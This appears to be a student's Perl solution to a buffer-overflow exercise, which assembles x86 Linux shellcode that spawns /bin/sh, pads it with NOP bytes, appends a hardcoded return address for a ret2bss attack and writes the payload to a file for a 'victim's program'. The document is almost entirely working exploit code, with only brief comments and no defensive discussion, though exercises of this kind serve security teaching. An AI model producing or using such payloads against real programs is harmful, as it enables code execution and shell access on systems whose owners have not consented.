 1 #This is my working soltuion to the second problem
2 my $shellcode =
3 "\x31\xc0". # xorl %eax, %eax
4 "\x50". # pushl %eax
5 "\x68\x6e\x2f\x73\x68". # pushl $0x68732f6e
6 "\x68\x2f\x2f\x62\x69". # pushl $0x69622f2f
7 "\x89\xe3" . # movl %esp, %ebx
8 "\x99". # cltd
9 "\x52". # pushl %edx
10 "\x53". # pushl %ebx
11 "\x89\xe1". # movl %esp, %ecx
12 "\xb0\x0b" . # movb $0xb, %al
13 "\xcd\x80" # int $0x80
14 ;
15
16
17 my $retaddr = "\x40\xa0\x04\x08"; #0x0804a040
18 # Fill NOP instruction
19 my $pad = "\x90" x 244;
20
21 # Input string to our victim's program
22 my $arg = $shellcode.$pad.$retaddr;
23
24 # Let us store the input string to a file
25 open OUT, "> payloadret2bss";
26 print OUT $arg;
27 close OUT;